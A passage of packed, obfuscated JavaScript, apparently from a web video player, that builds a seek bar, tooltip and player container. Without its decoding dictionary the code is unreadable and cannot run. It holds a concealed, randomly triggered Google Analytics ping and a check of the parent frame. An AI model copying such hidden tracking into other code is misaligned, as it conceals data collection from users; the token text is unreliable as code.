8E;B 3r;B 8q;B 2Q=[];o.BM=-1;B kW;B 7S;B sq;V(i in eg.S){C[i]=eg.S[i]}B 1b=v[1a].1b;B 1C=v[1a].1C;V(i in eg[1b]){C[i]=eg[1b][i]}V(i in v[1a]){C[i]=v[1a][i]}C.w=2A(C.w);C.h=2A(C.h);C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');B 18=1N("1U");if(v.1v.bW==1&&v.1v.1l==1){o.1v.1L(18)}F{o.1K.1L(18)}1b=="2D"?o.cf=18:\'\';B aG=J;if(C.dN){if(C.dN!=\'1O\'){aG=H}}L(18,{"1h":"2f","1d":0,"19":0,"1o":1,"e8":"gB","rt":"gM"});if(C.CC==1){18.C.59=5}a3();B 8d=1N("1U");L(8d,{"1h":"2f","2J":2H.4P(-C.h/2),"19":2H.4P(-C.w/2)});if(C.Cg==1){L(8d,{"3b-6l":C.7a*C.h/2,"Z":C.h,"6J":"3f","46-2z":"1I"})}if(6n(C.5v)){4n(18,{"id":(v.id+"g3"+C.5v)})}18.1L(8d);if(1b==\'2D\'&&v.q9==1){DB()}if(C.2i==1){kK()}B 8n=1N("1U");gg(0,8n,0.3,(C.5e==1?"2O-5e(#"+C.CA+", #"+C.mh+")":C.mh),C.w,C.SU);if(C.Cm==1&&I(C.mF)){B g4=1N("1U");g4.22=C.mF.1X(/\\#Ck/g,"#"+C.mh);8n.1L(g4);L(g4,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(8n,{"6J":"3f","2x":"1I"});B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=g4.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=C.mh}}}}8d.1L(8n);B SO=[];B aV=1N("1U");gg(1,aV,C.Cr,(C.5e==1?"2O-5e(#"+C.Cq+", #"+C.Ce+")":C.Ce),0,C.Sa);8d.1L(aV);if(C.6C>0){B bO=1N("1U");gg(2,bO,C.Cd,C.Se,0,C.6C);8d.1L(bO)}B 6w=1N("1U");gg(3,6w,C.Cp,(C.5e==1?"2O-5e(#"+C.Cn+", #"+C.1w+")":C.1w),0,C.a);if(C.Cm==1&&I(C.mF)){B mv=1N("1U");mv.22=C.mF.1X(/\\#Ck/g,"#"+C.1w);L(mv,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(6w,{"6J":"3f","2x":"1I"});6w.1L(mv)}if(C.5w==1){B 8l=1N("1U");C=4p(C,\'pY\',\'pY\');C=4p(C,\'q4\',\'q4\');L(8l,{"1h":"2f","2J":C.h/2,"2m":0,"46-2z":"1I","43-3x":(C.Cl+"px"),"1w":C.5q,"2D-Z":"1i%","2Z-1d":C.Sg,"2Z-2J":C.Si,"2Z-19":C.Sh,"2Z-2m":C.NG,"2L-1d":C.Hg,"2L-2J":C.Hh,"2L-19":C.DE,"2L-2m":C.Dj,"3b-6l":(C.Co+"px"),"2o":"1I"});if(C.Cj==1){L(8l,{"2x":"#"+C.Ci})}6w.1L(8l);B ib=J;B hA=J}o.mg=C.h;8d.1L(6w);if(C.fu==1){v.fu=1;B gy=1N("1U");L(gy,{"1h":"2f","1d":0,"19":0});18.1L(gy);I(v.2Q)?sy(v.2Q):\'\'}if(C.3q==1){if(C.cE.6v().K(\'<2v\')==-1){C.cE==\'\'?C.cE="<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>":\'\'}3q=1N("1U");3q.22=C.cE.6v();C=4p(C,\'Cc\',\'Cc\');L(3q,{"1h":"2f","1d":-10+C.Hv-C.Hy,"19":-2q,"46-2z":"1I","Z":20,"W":C.ey,"1o":C.qr,"4C":"2G 0.1s 2O, 1o 0.1s 2O"});if(C.i8==1||C.sN==1){L(3q,{"2G":"1y(0)"})}F{if(C.kX!=1){L(3q,{"2G":"1y("+C.kX+")"})}}18.1L(3q);if(C.qk!=-1){B x=["q6","g8","bV"];V(B y=0;y<x.Q;y++){B z=3q.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53="#"+C.qk}}}}C.f3=3q.1Z}if(C.9m!=0){L(18,{"2G":"dc("+C.9m+"g5)"})}if(C.3f==1){1l(18);3Q=J}if(1b=="1O"){if(C.1l==1&&C.g6==1){o.gb=H;C.3f=H}F{o.gb=J}}C.9Z=0;if(C.9m!=0){C.gc=2H.F2(C.9m);if(C.gc>45&&C.gc<Ht){C.9Z=90}if(C.gc>Hn&&C.gc<Cf){C.9Z=C0}}if(aG){o.f5=C.dN=="4S";w=C.w;6E(1,o.4M.6e(-1)[0],"no")}E gg(n,x,y,z,Ch,CB){L(x,{"1h":"2f","2J":0,"19":0,"W":Ch,"Z":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2x":z?(z.K("2O")>-1?z:\'#\'+z):\'\',"3b-6l":(C.Cg==1?1:C.7a*C.h/2),"1o":CB,"46-2z":"1I","4C":"2G 0.2s 7N-in-6q"})}E a3(){bg=1N("1U");C=4p(C,\'dX\',\'dX\');B n2=C.h+C.9e+C.9d;B CD=C.w+C.6u+C.6T;if(C.bg==1){}F{C.5x=0}C=4p(C,\'gd\',\'gd\');if(v.1v.ge==1||C.ge==1){C.5m=\'#mT\';C.bg=1;C.5x=0.5}L(bg,{"1h":"2f","1d":0,"19":0,"W":CD,"Z":n2*C.qB,"qE":(C.n3*n2)/2,"6h":C.5m,"1o":C.5x,"6U":"2y","4C":"1o .1s 2O, 2x .1s 2O"});if(C.qD==1){L(bg,{"3b":"5J 6s #"+C.qC})}if(C.2w==1){if(C.fw==1){L(bg,{"6D":"46"})}if(!o.1m.2B){bg.eS=aO;bg.GB=sr;bg.H3=so;bg.i6=cr}}F{L(bg,{"6D":"7f"})}if(!o.1m.2B){bg.hl=6m;bg.i6=cr;bg.hk=5O}if(o.1m.2B){bg.1u("dK",E(17){17.5P=H;if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;6m(17);so(17)});bg.1u("dF",E(17){17.5P=H;5O(17);sr(kW)});bg.1u("2w",E(17){17.5P=H});bg.1u("bs",E(17){if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;cr(17)})}L(bg,{"19":2H.kq(-C.w/2-C.6u)});L(bg,{"1d":2H.kq(-C.h/2-C.9e+C.Cx-C.Cw)});18.1L(bg)}E 2C(W){if(W!=w){w=W;o.qn=w;B aQ=w/8n.1Z;L(bg,{"W":(w+C.6u+C.6T),"19":-w/2-C.6u,});L(8d,{"19":-w/2});L(8n,{"W":w});L(8d,{"W":w});B xx=aV.1Z*aQ;if(xx>8n.1Z){xx=8n.1Z}L(aV,{"W":xx});B wp=6w.1Z*aQ;L(6w,{"W":wp});sQ(wp,J);if(1b=="2D"){CV()}if(C.fu==1){dE()}}}E sQ(x,1I){if(C.3q==1){if(x<C.f3/2&&C.ey!=20){x=C.f3/2}if(x>w-C.f3/2&&C.ey!=20){x=w-C.f3/2}B y=x-w/2-C.f3/2+C.Il-C.In;L(3q,{"19":y})}}E sM(){L(3q,{"2G":"1y("+C.kX+")"})}E 6m(17){o.R.hV(1a,"7S");if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.7w,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.9g})}}if(6n(C.qq)){L(6w,{"2x-1w":C.qq})}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.qs.6v()+"</2v>"}}if(C.i8==1){if(C.sN==1&&!o.1B){}F{sM()}}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.kQ,"Y":0.1,"me":(1a+"3q")})}}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){1n(2i);L(2i,{"1o":1})}if(C.ds>0){L(bg,{"2G":"3e("+((C.ds-1)/5+1)+")"});ro(C.ds)}if(1b=="1O"){o.U.4R(H);o.4R=H}o.cD=H}E ro(x){L(8n,{"2G":"3e("+x+")"});L(aV,{"2G":"3e("+x+")"});bO?L(bO,{"2G":"3e("+x+")"}):\'\';L(6w,{"2G":"3e("+x+")"})}E 5O(){if(!l1){if(C.6C>0){L(bO,{"W":0})}if(6n(C.qq)){L(6w,{"2x-1w":C.1w})}if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.5x,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.5m})}}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}if(C.i8==1){L(3q,{"2G":"1y(0)"})}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.qr,"Y":0.1,"me":(1a+"3q")})}}}if(C.ds>0){L(bg,{"2G":"3e(1)"});ro(1)}if(1b=="1O"&&!o.2g){o.U.4R(J);o.4R=J}o.R.hV(1a,"6q")}if(C.2i==1&&(o.P.1k()>0||1b=="1O")){1l(2i);L(2i,{"1o":0})}if(o.md&&1b=="2D"){o.th.1l();o.BM=-1}o.cD=J}E aO(17){17.5P=H}E C5(17){17.5P=H}E sr(17){if(1b=="1O"){if(o.7U){l1=H;3i(sq);sq=1E(E(){l1=J;5O()},2q)}}sA();o.3o=J;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}aH(17.5y,17.8g);o.R.dC(1a);o.R.dj(17.5y,17.8g);17.5P=H}E so(17){3o=H;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.st.6v()+"</2v>"}}do=gH(bg);8K=ew(bg);aH(17.5y,17.8g);6E(2w,1,"no")}E aH(hH,hQ){B x;B BZ=2H.5G(1Q.kO.9P,1Q.aP.9P);B C4=2H.5G(1Q.kO.cn,1Q.aP.cn);if(o.1m.2B){}F{hQ=hQ+C4;hH=hH+BZ}if(C.9Z>0){x=hQ-do-C.6T;2w=x/w;if(C.9Z==C0){x=hQ-do-C.6u;2w=x/w;2w=(2w-1)*-1}}F{x=hH-8K-C.6u;2w=x/w;if(C.9m>Fl&&C.9m<Fg){x=hH-8K-C.6T;2w=x/w;2w=(2w-1)*-1}}2w>1?2w=1:\'\';2w<0?2w=0:\'\'}G.dE=E(){dE()};G.hF=E(){sy()};E sy(){if(2Q){V(B i=0;i<2Q.Q;i++){gy.2V(2Q[i])}}2Q=[];if(v.2Q){if(1T(v.2Q)=="4X"){v.2Q=2l(v.2Q)}V(B i=0;i<44.3H(v.2Q).Q;i++){if(v.2Q[i].Y){2Q[i]=1N("1U");L(2Q[i],{\'1h\':\'2f\',\'19\':0,\'1d\':-C.h/2,\'W\':(I(v.2Q[i].W)?v.2Q[i].W:C.CG),\'Z\':C.h,\'1o\':(I(v.2Q[i].1o)?v.2Q[i].1o:C.CH),\'46-2z\':\'1I\',\'2o\':\'1I\',\'2x-1w\':(I(v.2Q[i].1w)?v.2Q[i].1w:C.Dn)});2Q[i].Y=v.2Q[i].Y;gy.1L(2Q[i])}}dE()}}E dE(){B x=o.P.1k();V(B i=0;i<2Q.Q;i++){if(x>0){L(2Q[i],{\'19\':w*(2Q[i].Y/x)-w/2,\'2o\':\'4t\'})}F{2U(2Q[i])}}}E sA(){3o=J}E cr(17){8K=ew(bg);if(C.6C>0){if(o.1B||1b!=\'2D\'){L(bO,{"W":17.5y-8K})}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){!5M(2i)?1n(2i):\'\';do=gH(bg);aH(17.5y,17.8g);if(1b=="2D"){if(v.Gi==1){if(o.P.5d()&&o.P.aT().K("?sm")>0){3r.22=\'- \'+hN((1-2w)*o.P.1k(H))}F{3r.22=hN(2w*o.P.1k())}}F{B d=o.P.1k();if(v.4e>0){d=d-v.4e}3r.22=hN(2w*d)}}if(1b=="1O"||aG){3r.22=2H.4P(2w*1i);if(aG){if(o.f5){3r.22=4a(2w*o.4M.6e(-1)[0]).sf(1)}}}L(2i,{"1d":(-3r.2N*2-C.Ds*1)-(C.Dr==1?(C.h/2)*(C.ds>0?C.ds:1):0),"19":(-w/2+(17.5y+1Q.kO.9P-8K)-2i.1Z/2),"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM,});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}if(o.md&&1b=="2D"&&o.th){if(o.P.1k()>0){if(C.2i==0){do=gH(bg);8K=ew(bg);aH(17.5y,17.8g)}B 19=(-w/2+(17.5y-8K)-v.gV/2);19>w/2-v.gV?19=w/2-v.gV:\'\';L(o.bc,{"1d":(-v.sD-(v.De>0?v.De*1:5)-v.sC),"19":(19<-w/2?-w/2:19)});o.th.Y(2w*o.P.1k(),17.5y,8K,w)}}}G.c=E(){O 18};G.s=E(1a){O C[1a]};G.ss=E(x,x2){O C[x][x2]};G.g=E(x){9K(x){1j"W":O w;1g;1j"Gt":O 8n.1Z;1g;1j"Z":O C.h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"2w":O 2w;1g;7f:O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"3o":3o=x;1g;1j"2o":1b=="2D"||C.1l==1?L(18,{"5r":(x?"3Q":"3f")}):L(18,{"2o":(x?"4t":"1I")});3Q=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"2w":2w=x;1g;1j"cX":C.cX=x;1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.Gl=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2C=E(x){2C(x)};G.jr=E(x){};G.eh=E(a6,9T){if(3o){if(1b=="1O"||aG){aH(a6,9T);o.R.dC(1a)}if(1b=="1O"){o.7U=H}aH(a6,9T);6E(2w,1,"no")}};G.dj=E(a6,9T){if(3o){sA();3o=J;aH(a6,9T);o.R.dC(1a);6E(2w,1,"no")}};E 6E(Y,1k,sL){Y<0?Y=0:\'\';if(v.4e>0&&1k>1){1k=1k-v.4e;Y=Y-v.4e}if(C.3q==1&&C.sN==1&&C.i8!=1){if(!C.Dh&&Y>0){sM();C.Dh=H}}if(3o&&1k!=1){}F{B 4i;if(1k>0&&Y>0){if(Y>1k){Y=1k}4i=w*(Y/1k);if(4i==6w.1Z){4i=-1}}F{4i=0}if(4i>=0){L(6w,{"W":4i});sQ(4i,H)}if(I(8l)){if(1k<2&&1b=="2D"){if(ib){2U(8l);ib=J}}F{if(!ib){6p(8l);ib=H}8l.22=1b=="2D"?4E(Y==0?1k:Y):2H.kq(Y*1i);if(4i<8l.kp+C.Dj+C.DE){if(!hA){L(8l,{"19":0,"2m":"2y"});hA=H}}F{if(hA){L(8l,{"2m":0,"19":"2y"});hA=J}}}}}};G.6E=E(Y,1k,sL){if(1k!=DF||Y!=DG){6E(Y,1k,sL)}};G.DI=E(){2w>1?2w=1:\'\';2w<0?2w=0:\'\';L(6w,{"W":(2w*w)})};G.DH=E(Y,1k){if(1k>0&&Y>0){B 4i=w*(Y/1k);L(aV,{"W":4D(4i)});DC=1k;sK=Y}F{sK=0;L(aV,{"W":0})}};E DB(){o.bc=1N("1U");L(o.bc,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':v.gV,\'Z\':v.sD,\'6J\':\'3f\',"46-2z":"1I","2x-1w":"#G1","3b-6l":v.Dv+\'px\',"2o":"1I"});o.bc.id="FW"+v.id;if(v.sC==1){L(o.bc,{"3b":v.Dy+"px 6s "+sF(\'1w\',v.Dz)})}if(v.Dc==1){L(o.bc,{"5B-cG":"sJ 5J hJ 4o(0,0,0,0.5)"})}o.bc.C.59="gY";18.1L(o.bc)}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"46-2z":"1I","1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',"2D-Z":"1",\'1o\':C.rH});C.CR?C.ht=C.CR:\'\';if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="\'+h3(C.h4)+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}18.1L(2i);2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);L(8q,{\'1h\':\'2f\',\'19\':\'50%\',\'2L-19\':\'-sw\',\'2J\':(o.lT?\'-eX\':\'-lU\'),\'1o\':C.hz})}};E CV(){if(o.3k&&v.bz==1&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){6E(f.t,f.d)}}};G.3Z=E(){18.2V(8d);if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(3q){18.2V(3q)}if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}18=1P}};B CU=E(){B i;B C=[];B w;B h;B 3Q=H;B 3l=1;B 3e=1;B x0=0;B y0=0;B 9C=5E(lP,Gv);B 1b,1a="bg";B 1C="Gc";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2r(k)){C[k]=v.1v[k]}}if(C.1n==0){v.1v.h=C.h=0;C.2Z=C.2L="0 0 0 0";C.5e=0}C["1y"]=1;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(I(C.ha)){if(C.ha!=20&&C.2L=="-20 0 0 0"){C.8A=C.ha}}B 18=1N("1U");L(18,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':(C.h8==1?\'1i%\':o.9H),\'Z\':C.h-(C.1h!=\'1d\'?C.8A:0),\'Ga\':C.a,\'46-2z\':\'1I\',\'e8\':\'gB\',\'rt\':\'gM\'});o.1K.1L(18);B bg=1N("1U");L(bg,{\'Gh\':\'2f\',\'Fq\':0,\'Fe\':0,\'Fd\':\'1i%\',\'Z\':C.h-(C.1h!=\'1d\'?C.d0+C.8A:0),\'1o\':C.a,\'2o\':\'4t\',\'2L-19\':C.3T,\'2L-2m\':C.4F,\'3b-6l\':C.7a});18.1L(bg);w=18.1Z;v.cw=-C.8A;if(C.5e==1){if(C.1w==\'3B\'||v.1v.b0!=\'\'){if(C.1h!=\'1d\'){v.cw=98-C.h}B 3U=\'1A:b0/rr;h6,FG+Fx/T/D+Fp/Fr/Ft==\';if(v.1v.b0.K("1A:b0")>-1){3U=v.1v.b0}L(bg,{\'Z\':C.h+(C.1h!=\'1d\'?v.cw:0),\'2x\':\'1c(\'+3U+\') fA-x 50% 1i%\',\'2x-3x\':\'2y\'})}F{B f7=\'to 2J, 4o(\'+m7(C.1w)+\',0), 4o(\'+m7(C.1w)+\',1)\';L(bg,{\'2x\':\'-jq-2O-5e(\'+f7+\')\',\'2x\':\'-3R-2O-5e(\'+f7+\')\',\'2x\':\'-ms-2O-5e(\'+f7+\')\',\'2x\':\'-o-2O-5e(\'+f7+\')\',\'2x\':\'2O-5e(\'+f7+\')\'})}}F{L(bg,{\'2x-1w\':C.1w})}G.h=E(){O C.h-(C.1h!=\'1d\'?C.8A:0)};G.c=E(){O 18};G.s=E(1a){O C[1a]};G.g=E(x){if(18){9K(x){1j"w":18.1Z>0?w=18.1Z:\'\';O w;1g;1j"W":O 18.1Z;1g;1j"Z":O 18.2N;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"9C":O 1a+9C;1g;7f:O J}}F{O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"w":w=x;1g;1j"2o":L(18,{"2o":(x&&!o.rA?"4t":"1I")});3Q=x;1g;1j"1y":L(18,{"2G":"1y("+x+")"});3l=x;3e=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.3Z=E(){o.1K.2V(18);18=1P}};if(1T(3t)=="4X"){CO()}o.G=G;if(3t.id){if(1Q.8x(3t.id)){rN()}F{1Q.1u(\'I4\',8M)}}F{1T CJ==\'E\'?CJ():\'\'}E rN(){if(I(3t.id)){if(1Q.8x(3t.id)){if(!Ef(1Q.8x(3t.id))||3t.3Q==1){8M()}F{1E(rN,50)}}}}E 8M(){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")==3t.id){if(6Q[i].2M("6b")){6Q[i].2M(\'2p\')}}}6Q.2W(o.G);B 2p=J;if(I(3t.3h)){V(B i=2;i<10;i++){if(3t.3h==i&&o[\'u\'+i]!=\'\'){v=8J(v,4I.6k(bT(o[\'u\'+i])));2p=H}}}if(o.u!=\'\'&&!2p){v=8J(v,(1T o.u!="3y"?4I.6k(bT(o.u)):o.u))}if(1T(Lm)!="E"){V(B 1a in 3t){if(3t.2r(1a)){if(1a.K("CI")==0){3t[1a]=1P}}}}v=8J(v,3t);if((!I(v.3j)||v.3j==\'\')&&v.Lq==1){1q(\'6B\');O}if(v.CK==1||v.s7==1){1W.1u(\'8H\',E(17){B x=1Y;B y;I(17.1A.Y)?x=17.1A.Y:\'\';I(17.1A.1O)?x=17.1A.1O:\'\';I(17.1A.CL)?y=17.1A.CL:\'\';I(17.1A.2M)?y=17.1A.2M:\'\';if(y&&v.s9){if(v.s9!=\'\'){B pm=v.s9.1X(/\\s+/ig,\'\').2u(\',\');if(pm.K(y)==-1){O}}}if(v.s7==1){if(1T(CN)=="E"){CN(17)}}if(y&&o.9a){if(I(17.1A.1S)){x=17.1A.1S}6z(y,x)}})}V(B 1a in o.eC){if(o.eC.2r(1a)){o.eC[1a]!=\'\'?o.gI+=o.eC[1a]+\' \':\'\'}}1q(o.7F+\' \'+o.gI);gT=v.id;o.d=8I.rX;if(bG){B lm=J;3n{if(bG){if(bG.1Q){B lk=bG.1Q.db("CM");V(B i=0;i<lk.Q;i++){if(lk[i].kd===1W){o.7x=lk[i];o.lw=H;v.D7!=1?L(o.7x,{"3b":"1I"}):\'\';o.D6=o.7x.C;1q("eM")}}}F{lm=H}}}2X(d4){lm=H}if(lm){o.lw=H;1q("LC-ih")}}o.lw&&1Q.rQ?o.ih=1Q.rQ.2u(\'/\')[2]:\'\';!o.D9?Da():\'\';if(1T(D5)=="E"){if(D5()){O}}o.9a=H;CZ();B D0=1x 6o();if(D0.Lu()==20){if(5E(1,20)==10&&v.Lx!=0){lF(o.rR,o.rR);1E(E(){if(1W.ga){ga(\'er\',\'UA-KS-6\',\'2y\',{\'7Q\':\'a2\',\'KR\':H});ga(\'KQ\',\'BD\');ga(\'BD:KJ\',[o.d]);ga(\'a2.aj\',\'17\',{Ag:\'lC\',Af:\'8M\',Ah:o.d})}},cS)}}if(v.ga==1&&v.Ai!=1){if(1T Aj==\'E\'){o.ga=1x Aj()}}o.1z=1Q.8x(v.id);if(!o.1z){v.1q=1;1q(\'id "\'+v.id+\'" am e9\');O J}o.1z.22=\'\';L(o.1z,{\'2Z\':0,\'L3-dS\':\'ee\'});o.9S=o.1z.2N;o.bH=o.1z.1Z;if(I(v.hS)&&!I(v.4B)){if(I(v.hS.4B)){v.4B=v.hS.4B}if(I(v.hS.lB)){v.lB=v.hS.lB}}if(o.1z.C.W.K("%")>-1){o.Mp=o.1z.C.W}if(v.4B=="7T"||o.1z.C.Z.K("%")>-1){v.4B="%";o.mP=o.1z.C.Z;o.9S=0}if(o.bH==0){if(o.1z.C.W.K("px")>0){o.bH=2A(o.1z.C.W)}F{if(o.1z.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.C.W)}F{if(o.1z.5h.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.5h.C.W)}}}}if(6S(v.4B).K("x")>0){o.4B=v.4B.2u("x")[0]/v.4B.2u("x")[1];if(o.9S==0){o.9S=o.bH/o.4B}}F{o.4B=0}L(o.1z,{\'1h\':\'eT\',\'5B-hi\':\'rM-5B\',\'1D-8o\':\'19\',\'-3R-lz-Mm\':\'1I\',\'Mg\':\'3f\',\'rU\':\'lD-lH\',\'7A-Z\':15,\'e8\':\'gB\',\'2D-Z\':\'gM\',\'Am\':\'Aw\'});if(v.cG==1){L(o.1z,{\'5B-cG\':\' 0 Ab Mf 4o(50,50,93,.1), 0 hJ Ab 4o(0,0,0,.Mj)\'})}if(o.4B>0){L(o.1z,{\'Z\':o.9S})}F{L(o.1z,{\'Z\':o.9S==0?o.mP:o.9S})}o.1K=1N("1U");L(o.1K,{\'1h\':\'2f\',\'5B-hi\':\'rM-5B\',\'6h\':v.ln,\'1w\':\'#3G\',\'W\':\'1i%\',\'Z\':\'1i%\',\'19\':0,\'1d\':0,\'e8\':\'gB\',\'2D-Z\':\'gM\'});if(v.Mt!=1){o.1K.C.6J=\'3f\'}if(v.Mu==1){o.1K.C.6h=\'eb\'}if(v.3b==1){L(o.1z,{\'3b\':v.Al+\'px 6s \'+v.8L})}o.L=1Q.1N(\'C\');o.L.1C=\'1D/L\';o.1K.1L(o.L);o.1K.5R("id",\'MD\'+v.id);rZ("6L, 6L > *{1h: s0;1d: 2y;19: 2y;6J:3Q;Am:Aw!5k;5G-W:1I!5k;jK-1b: MF;2G-MG: 7m 7m;5B-hi:rM-5B!5k;-3R-Av-Ax-1w: 4o(0,0,0,0);-3R-Av-Ax-1w: eb;1D-MC:0!5k} 6L 3U{5G-W:1I} 6L > *:5T {MB: 1I} 6L,6L a,6L a:Mw,6L a:Mv,6L a:eI,6L a:rB,6L a:5T{1w:#fa;43-3x:1i%;}#Az"+v.id+"{W:1i%!5k;Z:1i%!5k;5G-W:1I!5k;5G-Z:1I!5k}6L eM{2o:4t!5k;5G-Z:1I!5k}");ma(1);if(1W.Au){B An=1x Au(E(e){if(e[0].rw.Q>0){V(B i=0;i<e[0].rw.Q;i++){if(e[0].rw[i]==o.1K){ob()}}}});An.Mz(o.1z,{Me:H})}o.dJ=1N(\'eM\');4n(o.dJ,{"id":"Md"+v.id,"Ap":"no","1M":"","Aq":"H","A4":"H","zJ-lR":"H"});L(o.dJ,{\'1h\':\'2f\',\'W\':\'1i%\',\'Z\':\'1i%\',\'3b\':0,\'46-2z\':\'1I\'});o.1K.1L(o.dJ);o.1z.LR=E LQ(e){o.kF++;if(o.kF==5){v.1q=1;1q(o.7F+\' \'+o.gI+\' \'+o.em)}if(!e)B e=1W.17;e.5P=H;if(e.9Y)e.9Y();B x=e.ho-ew(o.1K);B y=e.jC-gH(o.1K);if(v.LL==1){if(I(v.kC)){if(4f(v.kC)!=\'\'){o.sI=v.kC;I(v.zK)?o.dm=v.zK:\'\';v.kC==\'1I\'?o.dm=o.d:\'\'}}}se(x,y);O J};E se(x,y){if(o.dm.K(o.d)==-1||v.zL==1||v.4d==1){if(!I(o.4d)){!v.l9?v.l9="3B":\'\';!v.sz?v.sz="3G":\'\';o.4d=1N(\'1U\');B 1J;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4d==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1J=1N("sH");if(i==9){if(v.LO!=1){1J.sG=o.sI+(v.zN==1?" "+o.7F:\'\')}F{1g}}F{1J.sG=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1){B z=v[\'rm\'+i+\'a\'].2u(\',\');1J.sG+=\' 